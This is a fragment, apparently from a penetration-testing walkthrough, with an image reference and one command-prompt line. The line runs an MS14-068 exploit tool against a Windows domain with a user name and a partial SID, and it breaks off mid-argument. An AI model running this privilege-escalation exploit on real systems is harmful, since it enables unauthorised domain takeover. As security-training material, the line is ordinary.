 1 | C:\Users\leo\Desktop>MS14-068.exe -u leo@sun.com -s S-1-5-21-3388020223-19827017 |